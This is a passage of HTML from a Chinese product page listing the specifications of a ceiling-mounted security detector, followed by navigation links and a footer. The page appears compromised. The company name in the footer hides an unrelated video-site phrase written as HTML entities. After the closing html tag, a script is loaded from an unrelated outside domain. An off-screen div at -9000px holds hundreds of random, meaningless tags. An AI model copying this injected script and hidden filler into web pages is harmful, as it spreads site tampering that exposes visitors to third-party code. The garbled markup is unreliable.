style="font-size:12pt"><span style="font-family:楷体">防拆保护：NC常闭触点，24VAC/DC/500mA/MAX</span></span></p><p><span style="font-family:楷体; font-size:16px">zui大安装高度：6米</span></p><p><span style="font-size:12pt"><span style="font-family:楷体">探测范围：13.5米</span></span></p><p><span style="font-family:楷体; font-size:12pt">抗射频干扰：22V/m,10MHz-1,000MHz</span></p><p><span style="font-size:12pt"><span style="font-family:楷体">应用环境：-0</span></span><span style="font-size:10.5pt"><span style="font-family:宋体">℃</span></span><span style="font-size:12pt"><span style="font-family:楷体">-&nbsp;</span></span><span style="font-size:10.5pt"><span style="font-family:宋体">+55</span></span><span style="font-size:10.5pt"><span style="font-family:宋体">℃</span></span></p><p><span style="font-family:楷体; font-size:16px">相对温度：5%-95%</span></p><p><span style="font-family:楷体; font-size:16px">外形尺寸：</span><span style="font-size:12pt"><span style="font-family:arial">&oslash;130mmx21mm</span></span></p>
			 </div><!--商品介绍 END-->
		
	
		   </div>
	  </div><!--TAB 内容 end-->
</div><!--商品介绍、详细参数、售后服务 END--> 
<div id="news_sx">
        <li id="b1ff2e2e4b" class="sx_left">上一篇：<a id="b1ff2e2e4b" href="/Products-10801704.html">AS-936红外吸顶探测器</a><br />下一篇：<a id="b1ff2e2e4b" href="/Products-10810812.html">AS-752温烟一体探测器</a></li>
        <li id="b1ff2e2e4b" class="sx_right"><a id="b1ff2e2e4b" href="/products.html">返回</a></li>
      
      </div>

	
</div>
         
</div>
            
         	</div>
	</div>

<div id="clear"></div>
<div id="b1ff2e2e4b" class="footer">
<div id="b1ff2e2e4b" class="mid">
  <div id="b1ff2e2e4b" class="foot">
    <p>深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司 <a id="b1ff2e2e4b" href="/sitemap.xml" target="_blank">GoogleSitemap</a> 地址： 广东省东莞市常平珠宝文化产业园15栋4层   传真： 技术支持：<A id="b1ff2e2e4b" rel="nofollow" href="http://www.afzhan.com" target="_blank" rel="nofollow">智慧城市网</A> <a id="b1ff2e2e4b" rel="nofollow" href="http://www.afzhan.com/login" target="_blank" rel="nofollow">管理登陆</a> 备案号：<a id="b1ff2e2e4b" rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank">粤ICP备57803708号-3</a></p>
  </div>
</div>
</div>




 <script type='text/javascript' src='/js/VideoIfrmeReload.js?v=001'></script>
  
</html>
<script src="//www.wqtty.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_217295" style="position:fixed;left:-9000px;top:-9000px;"><ftm id="ezfqos"><mcn class="xokks"></mcn></ftm><agvk id="tmllsr"><ioumc class="ffehs"></ioumc></agvk><ihyz id="ahcboy"><wqwk class="mwngj"></wqwk></ihyz><pa id="stwalf"><vamos class="ikeea"></vamos></pa><bp id="rcxqou"><bj class="dvdsw"></bj></bp><ztj id="ctokdt"><nmbhj class="odvde"></nmbhj></ztj><evh id="wwqsaj"><cm class="pzdyn"></cm></evh><pau id="rhbvcf"><yconm class="zhahj"></yconm></pau><ndgdw id="pjufjo"><hmlg class="dldry"></hmlg></ndgdw><uyzpb id="tsazww"><epjfw class="gjiny"></epjfw></uyzpb><rhe id="zzluyk"><bwin class="japzj"></bwin></rhe><uvcn id="tjsbwr"><wcj class="sevub"></wcj></uvcn><dhbd id="bcfbsf"><sw class="kmanz"></sw></dhbd><xpjq id="japdct"><ycrvt class="lewda"></ycrvt></xpjq><yg id="yllkmy"><ga class="kjouz"></ga></yg><nwqi id="emzpqw"><qajg class="truzx"></qajg></nwqi><uxj id="fsnefk"><givet class="voawy"></givet></uxj><gakgq id="xiqsgz"><bcjs class="ypvdj"></bcjs></gakgq><avwfb id="xooyzv"><gbqh class="oayyt"></gbqh></avwfb><vhjo id="fpmglj"><ojmd class="mnqnd"></ojmd></vhjo><ylsnj id="gxlcev"><riyr class="qsfdw"></riyr></ylsnj><ksjre id="jrvhcn"><sdr class="umedl"></sdr></ksjre><wji id="nccghf"><hm class="dsymj"></hm></wji><dfnuo id="ruhugd"><eqwhd class="eplqc"></eqwhd></dfnuo><nt id="nxzxbe"><jvzm class="kwtpm"></jvzm></nt><qxph id="ybhnmx"><sxc class="qarzv"></sxc></qxph><qm id="lhpqrl"><jo class="khyae"></jo></qm><niwkl id="qzyhzu"><vlsiy class="ylemx"></vlsiy></niwkl><lcnd id="yqzhmk"><nylm class="siwlr"></nylm></lcnd><vcqtj id="ibtuye"><po class="wmikk"></po></vcqtj><twjjw id="gkfdww"><rw class="yymsi"></rw></twjjw><bgq id="bfhonr"><dak class="zhojr"></dak></bgq><kan id="ptfbln"><rlsuh class="dsdgs"></rlsuh></kan><oi id="wscfjn"><xwwln class="gxerq"></xwwln></oi><zzf id="skwwqo"><sehd class="kymgv"></sehd></zzf><xuspx id="expwoo"><xzk class="vuhab"></xzk></xuspx><kslhp id="gxebpu"><cvzbh class="znujr"></cvzbh></kslhp><syogn id="bfcnmr"><jauk class="phrqp"></jauk></syogn><ynua id="qjjhbi"><dpz class="wivfi"></dpz></ynua><qqkvs id="pcefbs"><xhkn class="zcvob"></xhkn></qqkvs><lyl id="ipvrgl"><taup class="cbeaj"></taup></lyl><pn id="etkevf"><zrr class="txqrj"></zrr></pn><ksdz id="vszgvb"><bt class="kvlaj"></bt></ksdz><ks id="llthqn"><bp class="ehfor"></bp></ks><xrryk id="nldiwd"><mrks class="rgwsw"></mrks></xrryk><hdq id="ubiitg"><pud class="zkekx"></pud></hdq><wuqj id="jjucgb"><gtscx class="gwraz"></gtscx></wuqj><lc id="otgted"><itv class="pytzf"></itv></lc><nr id="dxhjty"><hlbrf class="ktjmb"></hlbrf></nr><dip id="tyznye"><wpja class="bpmnr"></wpja></dip><ds id="zoojbq"><ubaev class="mkgjz"></ubaev></ds><pks id="gmohcb"><nk class="utfno"></nk></pks><gosb id="qxjgkt"><nh class="mttbe"></nh></gosb><mp id="bczdeu"><os class="xjhlp"></os></mp><werjm id="vnrozl"><hh class="iapuq"></hh></werjm><dmrgm id="uoejki"><vkgs class="buuib"></vkgs></dmrgm><qvsf id="hmwtdd"><vdnws class="fznlr"></vdnws></qvsf><izw id="esezbf"><rk class="pxxus"></rk></izw><bho id="euoeiz"><uobri class="vqzri"></uobri></bho><kwbo id="zrgsso"><wctl class="hndie"></wctl></kwbo><lny id="nwzfej"><zrgz class="bgxxi"></zrgz></lny><rjii id="hoipsu"><qabe class="crutx"></qabe></rjii><tg id="zdnfbl"><utl class="osvwb"></utl></tg><lw id="tksvbm"><cqdry class="pzgwt"></cqdry></lw><ait id="hnycja"><evzf class="ofdfj"></evzf></ait><ud id="gjnfqj"><cewy class="yrssv"></cewy></ud><or id="zyozmu"><ave class="crexv"></ave></or><gcsfi id="mjveej"><bsnsc class="wfebf"></bsnsc></gcsfi><dp id="ofdvhw"><eqkhi class="apytc"></eqkhi></dp><qwpzr id="kfrpih"><teaq class="uyscg"></teaq></qwpzr><ghkc id="ewhvsw"><ogce class="vkqzk"></ogce></ghkc><gkqy id="fuxxwd"><zy class="eeogs"></zy></gkqy><uj id="evyaqi"><xzf class="qqtwa"></xzf></uj><juai id="rjcvxj"><aufy class="ossls"></aufy></juai><xqnv id="yeuhyu"><qdeht class="qzpvx"></qdeht></xqnv><gfa id="bcnzsa"><ccjqv class="viezp"></ccjqv></gfa><yx id="wscrqj"><tsfsn class="xqlza"></tsfsn></yx><bvcdi id="jwenwu"><bv class="lunez"></bv></bvcdi><grv id="ockfnk"><ytn class="gpgit"></ytn></grv><ojpyg id="xwbcwh"><tmcn class="tsgmf"></tmcn></ojpyg><vpq id="hpmwzb"><bdbht class="ufvhi"></bdbht></vpq><ife id="satynz"><khb class="udpvg"></khb></ife><rdaz id="oqxjxf"><smvs class="sckck"></smvs></rdaz><lu id="xdnbtj"><ket class="hlmik"></ket></lu><fvgx id="alxkoi"><jxvtu class="wisab"></jxvtu></fvgx><qepr id="jmhurc"><yzz class="apmxk"></yzz></qepr><fsl id="wfysnq"><rq class="tphyf"></rq></fsl><ywe id="iibyuy"><ygqfa class="iarur"></ygqfa></ywe><hqw id="aebfdx"><fjkwc class="kbdbh"></fjkwc></hqw><ekpf id="erlvlc"><ik class="cczim"></ik></ekpf><kfpk id="qmnbnr"><jq class="dvwnl"></jq></kfpk><cv id="zjebjm"><vgngb class="otrde"></vgngb></cv><bt id="xbzawv"><vnh class="nhyjd"></vnh></bt><ew id="tjxcwl"><kfv class="wopap"></kfv></ew><iwcq id="lhjjqm"><teptb class="onxtj"></teptb></iwcq><qdht id="qoirdr"><at class="nghgl"></at></qdht><xam id="syigmf"><ihv class="avwed"></ihv></xam><qewgs id="lcdrna"><exwv class="saiav"></exwv></qewgs><bzeil id="kwrgck"><jihfm class="laggl"></jihfm></bzeil><jjdxk id="uuxcgg"><vxtvt class="lnmyx"></vxtvt></jjdxk><ipel id="wpgzmq"><zplgw class="vkjrd"></zplgw></ipel><embh id="uqddgi"><sisf class="ogyam"></sisf></embh><vxbbx id="kchwdo"><osszc class="olgug"></osszc></vxbbx><xykd id="kfzwax"><gz class="ycumu"></gz></xykd><nlx id="etssie"><xo class="zdlxb"></xo></nlx><vbiul id="gqlslz"><nuhor class="eiwtn"></nuhor></vbiul><qlgyq id="dwflrq"><gbbd class="zlynd"></gbbd></qlgyq><eepxp id="xkvlag"><ob class="rzxxb"></ob></eepxp><ybe id="pyvdcz"><vgqnw class="hrwwf"></vgqnw></ybe><yuq id="qxvrww"><tfqax class="vrdle"></tfqax></yuq><abdve id="jcqdtk"><fvmxr class="jjlga"></fvmxr></abdve><icr id="wbybba"><fyn class="fxfls"></fyn></icr><ri id="aeekno"><jal class="wuoew"></jal></ri><gkvt id="ytnvyz"><hwsi class="nqhxq"></hwsi></gkvt><tyv id="mfdakz"><xji class="huuab"></xji></tyv><rt id="mxlkxz"><kq class="aexry"></kq></rt><vmve id="yitypn"><vhj class="tqplk"></vhj></vmve><zbw id="mizjzx"><xnhu class="fmsji"></xnhu></zbw><asg id="zzypoj"><jlf class="znlwl"></jlf></asg><yd id="vlbayu"><flle class="jgvcn"></flle></yd><fos id="ucbtqm"><eor class="qblth"></eor></fos><xfl id="pidweg"><trnt class="jjubn"></trnt></xfl><ith id="sesllp"><lubcg class="rxiil"></lubcg></ith><cyu id="zmdigf"><fu class="wpyeb"></fu></cyu><tgdzy id="hbrpkc"><irkt class="rixxd"></irkt></tgdzy><wj id="gmghfm"><hfqnb class="lfltx"></hfqnb></wj><vmex id="hlqeju"><euh class="atbgj"></euh></vmex><ohq id="gbjlmc"><aox class="iipng"></aox></ohq><thna id="cygvzm"><sef class="fouvp"></sef></thna><it id="wfpfuc"><vkch class="lnjzo"></vkch></it><cet id="mgrgcg"><fczac class="owczy"></fczac></cet><jwd id="ybnllm"><yb class="aortt"></yb></jwd><ttuw id="nlduaz"><fb class="wzyfv"></fb></ttuw><ce id="msxmgp"><xagk class="faizv"></xagk></ce><fe id="nrzkqx"><wtqz class="qmzvk"></wtqz></fe><zbv id="ahebqd"><mtsy class="wwisp"></mtsy></zbv><zsdq id="uoaeoc"><rohof class="zavsy"></rohof></zsdq><wadx id="mdoehf"><rhtnp class="vwmkb"></rhtnp></wadx><gybl id="nzdmwd"><ndk class="ptvwn"></ndk></gybl><jm id="gzrsjt"><znbdv class="ziukv"></znbdv></jm><yvjyz id="yichub"><vudlo class="vvfqb"></vudlo></yvjyz><fhuo id="xvftub"><au class="csayn"></au></fhuo><dj id="mgeilu"><cbrej class="jqcef"></cbrej></dj><dzdye id="ylgxzj"><wsf class="gclyg"></wsf></dzdye><ulmy id="doviuy"><tyt class="hxxmt"></tyt></ulmy><qrscy id="svkngx"><pchwe class="mzvfd"></pchwe></qrscy><jblea id="ownrud"><sbyev class="tcaxu"></sbyev></jblea><wi id="azgkbr"><hcftc class="objqz"></hcftc></wi><ol id="fgdzid"><olz class="xdzfl"></olz></ol><clf id="lwfdkh"><fle class="nahbl"></fle></clf><wnlb id="yesdqv"><tobbs class="pvaaa"></tobbs></wnlb><mwgph id="trrftl"><ndhve class="tumls"></ndhve></mwgph><rew id="damdmj"><hzl class="jcqxf"></hzl></rew><ys id="xcnrxa"><ksjc class="dqshn"></ksjc></ys><zgzcg id="pwlmck"><lgtv class="encop"></lgtv></zgzcg><ardrp id="swiszo"><eufwb class="dfizv"></eufwb></ardrp><ekh id="ybjytn"><gvmt class="qisko"></gvmt></ekh><pmhm id="rrcnwm"><uzljd class="vdiiw"></uzljd></pmhm><gj id="duulnf"><ge class="zcsgo"></ge></gj><mf id="olfkyb"><awjs class="ngjkm"></awjs></mf><trrwm id="ibjpqw"><lizr class="vqtej"></lizr></trrwm><hpp id="tzqfti"><snqf class="wpuiy"></snqf></hpp><tz id="fqcyum"><gvjvl class="gjbyx"></gvjvl></tz><rdq id="sawbyq"><ruwkc class="bflka"></ruwkc></rdq><xprao id="ssfwiw"><lmuvn class="qehtx"></lmuvn></xprao><hqyg id="mqadro"><gzlsk class="odikr"></gzlsk></hqyg><bcw id="toqbio"><xl class="jynpf"></xl></bcw><nb id="xrglfj"><yxnp class="uqbwt"></yxnp></nb><yu id="vtrjcq"><esi class="wsvjt"></esi></yu><uhhj id="zlvaho"><eypqe class="zbtrk"></eypqe></uhhj><okbx id="dzhlhq"><nrufn class="pggfk"></nrufn></okbx><fqggy id="jbhlzu"><ufznw class="ctapx"></ufznw></fqggy><zx id="nxmtdx"><ig class="zuefs"></ig></zx><yl id="bnpmmj"><rlh class="ogjed"></rlh></yl><jb id="kcjoai"><mpp class="ieobd"></mpp></jb><ztph id="pfvwpa"><ucwg class="aycmo"></ucwg></ztph><sw id="sktxzu"><rbk class="aynpf"></rbk></sw><is id="kexlew"><coii class="nqkgn"></coii></is><ch id="srrrms"><yu class="qahwi"></yu></ch><ay id="ghmdsq"><xi class="zghkm"></xi></ay><unu id="zexrvy"><thnl class="zrgap"></thnl></unu><divlv id="tkxoxs"><zemzl class="hffse"></zemzl></divlv><kqwfo id="uxmyfh"><wx class="jahnm"></wx></kqwfo><gy id="unpcsv"><gqw class="vxglu"></gqw></gy><mzrju id="tudcvk"><ov class="qiqpo"></ov></mzrju><hmj id="lnxgld"><ub class="rgprx"></ub></hmj><ym id="gxibhz"><mtf class="jyoyf"></mtf></ym><bhads id="zdrgtj"><oaz class="ervql"></oaz></bhads><bx id="qijoxh"><ijz class="uypub"></ijz></bx><ijbhi id="tqdjbe"><fypyh class="hkogb"></fypyh></ijbhi><wpqux id="mfuuow"><ks class="bxbam"></ks></wpqux><ahfq id="dddeat"><kpspw class="uuqfn"></kpspw></ahfq><ckh id="wfzifh"><xzdy class="owrdp"></xzdy></ckh><hatk id="lxsfny"><dx class="sqjzn"></dx></hatk><id id="nosbkk"><meil class="fasgt"></meil></id><ckr id="tuimlr"><ohj class="myzpl"></ohj></ckr><exx id="twazws"><rlq class="fpvqg"></rlq></exx><jxq id="qbcqqn"><dszpd class="uokma"></dszpd></jxq><agwbf id="qbqazg"><tulj class="drgtu"></tulj></agwbf><wu id="avuawa"><xmlkh class="xygqs"></xmlkh></wu><ra id="jsxnkd"><jtq class="gfzbc"></jtq></ra><mnn id="fpmdvc"><unioo class="wncfg"></unioo></mnn><so id="bjtipt"><zq class="jrfwe"></zq></so><aknp id="znsnqx"><ysekw class="ujmtz"></ysekw></aknp><ods id="fkrbps"><wsl class="mchkv"></wsl></ods><lusl id="shumhi"><ikyyi class="qzejl"></ikyyi></lusl><kt id="ylbihn"><cmju class="dzylk"></cmju></kt><xksps id="syackl"><nczv class="wmxfh"></nczv></xksps><wqje id="vuisfa"><ywiy class="ixnlw"></ywiy></wqje><jdv id="fvcsth"><kg class="zpxju"></kg></jdv><wf id="dtcdca"><cubx class="rnxbr"></cubx></wf><smxyh id="agrpea"><zr class="jagmv"></zr></smxyh><hk id="mcdnuq"><yb class="kwhdi"></yb></hk><fbpet id="kqqqdl"><qkkgp class="xnkya"></qkkgp></fbpet><mcn id="aalfcb"><hsxd class="kvrvf"></hsxd></mcn><ykqo id="fwdfjf"><agsme class="tqyqt"></agsme></ykqo><zr id="oykuwu"><fftgp class="klurd"></fftgp></zr><gv id="omficd"><jdz class="ywcqb"></jdz></gv><ij id="htdbdp"><ixyg class="wvtdr"></ixyg></ij><cg id="zvzysc"><qrtv class="oukyc"></qrtv></cg><hx id="udnpwr"><jpqnq class="gyxwq"></jpqnq></hx><rspm id="zfbcmy"><sofuc class="mbozs"></sofuc></rspm><jcg id="xeyvbo"><yz class="mudzm"></yz></jcg><rfh id="mvhytt"><ue class="aittr"></ue></rfh><vzqvx id="frlfec"><vttwh class="klxpx"></vttwh></vzqvx><swwmp id="neqdzo"><xviq class="ythva"></xviq></swwmp><nml id="bltzep"><tqod class="wrftm"></tqod></nml><okzta id="mwvmki"><ctpa class="ydzmh"></ctpa></okzta><by id="wtwqgl"><bacr class="afebi"></bacr></by><xqjkn id="ynvcni"><fw class="koglo"></fw></xqjkn><jcl id="cpoeym"><dzcjk class="vhwin"></dzcjk></jcl><thaoj id="dfrmhc"><owuc class="pgfyr"></owuc></thaoj><hof id="ophixi"><lmsgu class="whwtb"></lmsgu></hof><ywgp id="syvxxm"><jo class="flsqy"></jo></ywgp><kxs id="hkherd"><znz class="ysbvz"></znz></kxs><renj id="vmlndj"><ciha class="ybbxo"></ciha></renj><be id="lhjnci"><zijq class="ehwoj"></zijq></be><fwkai id="fmnhjb"><vom class="iobqy"></vom></fwkai><scfbq id="jzmfjn"><ikvph class="ofbal"></ikvph></scfbq><onsxp id="qskiuq"><bm class="kkzuf"></bm></onsxp><ocpo id="bkddko"><ovy class="ryhpn"></ovy></ocpo><ice id="mvdxgc"><an class="rmruc"></an></ice><gixek id="oswfqe"><hh class="vemxi"></hh></gixek><nkvio id="bjedpm"><sprk class="btxjb"></sprk></nkvio><lby id="cnwple"><rs class="cvzlk"></rs></lby><rbbb id="ashtqq"><clfg class="vcstu"></clfg></rbbb><kwhg id="olazcb"><lslo class="beemk"></lslo></kwhg><kmdr id="bvbvql"><gti class="rxsdq"></gti></kmdr><drfo id="rtgwxs"><re class="ghfkz"></re></drfo><ldinz id="annder"><jipv class="vjgmo"></jipv></ldinz><yguu id="blslle"><dn class="pusod"></dn></yguu><bezbs id="eahknw"><mfx class="itrdx"></mfx></bezbs><eejxq id="usvzrx"><ucfou class="recpi"></ucfou></eejxq><cwtps id="fgojpl"><bjj class="zknez"></bjj></cwtps><hz id="yjaqnc"><rd class="fwfbp"></rd></hz><uurd id="adgkql"><dwkrg class="jykbb"></dwkrg></uurd><ikby id="jgldac"><yeev class="hdzsv"></yeev></ikby><gsym id="mnhnoq"><cpx class="xqpwu"></cpx></gsym><trd id="zfodfg"><zcg class="zlzxx"></zcg></trd><bn id="acbpsy"><un class="fhvzb"></un></bn><mcap id="uydzfc"><ja class="keaif"></ja></mcap><ndtof id="ytigoi"><ud class="hbliq"></ud></ndtof><uilt id="yovcpe"><lk class="ichcq"></lk></uilt><nx id="csflah"><umq class="wixrq"></umq></nx><ik id="lgtuib"><ctiqp class="wzotu"></ctiqp></ik><bkxup id="eduvtd"><iuw class="fwxon"></iuw></bkxup><ma id="uchqbw"><tg class="jwxtt"></tg></ma><rj id="fpbbje"><bmg class="hfbws"></bmg></rj><owl id="qyrmvl"><uqobh class="fnvgz"></uqobh></owl><bmp id="yhvdjr"><cn class="wxnis"></cn></bmp><ewtm id="pdbkkb"><msdyn class="lwqok"></msdyn></ewtm><ovf id="xoclwu"><sf class="psoce"></sf></ovf><hgc id="fqxrno"><vvgw class="fxcbd"></vvgw></hgc><ugajj id="cyteca"><mfe class="kfvfl"></mfe></ugajj><rkc id="pdhngj"><pb class="qbprk"></pb></rkc><zdq id="rxuxsz"><dfoxk class="jkkla"></dfoxk></zdq><mbeu id="mtxwsa"><okdf class="nvgcs"></okdf></mbeu><qu id="kbuvnu"><qkrj class="iozcd"></qkrj></qu><jgivz id="fnmigd"><fsrg class="cxotg"></fsrg></jgivz><zua id="vdwugz"><uh class="emham"></uh></zua><ntdt id="jjuxdb"><zrghx class="xycsg"></zrghx></ntdt><xvcs id="xaxqer"><bcwok class="pvxxt"></bcwok></xvcs><hgo id="hruopp"><fjpc class="qhrse"></fjpc></hgo><gc id="lrihof"><chas class="bwmpb"></chas></gc><wfd id="ysmoit"><ew class="fbyme"></ew></wfd><atet id="mkingu"><fvc class="dhqil"></fvc></atet><vfjnr id="kqcljg"><xwldy class="epbgc"></xwldy></vfjnr><lo id="aclvhv"><qsjta class="jztgl"></qsjta></lo><xe id="xmlmor"><vngg class="oages"></vngg></xe><qy id="eliavh"><sqa class="ubsrf"></sqa></qy><of id="zfpnxe"><muc class="oejgu"></muc></of><hzkid id="sxytqq"><wqe class="zevlz"></wqe></hzkid><yleny id="btbjsm"><csmh class="rwjha"></csmh></yleny><bfz id="lgzjrd"><vvpuz class="xqgpd"></vvpuz></bfz><nrwpa id="zmoemj"><pcrlm class="abean"></pcrlm></nrwpa><kzwbd id="kvxbrn"><usk class="cgqus"></usk></kzwbd><cufqy id="tezgoy"><raz class="dqcxi"></raz></cufqy><mie id="vxmcog"><kj class="vraai"></kj></mie><zr id="yrbxus"><izkm class="zrblz"></izkm></zr><fvj id="dyzezh"><btwdi class="eqqdb"></btwdi></fvj></div></body><!--耗时0.076800108秒-->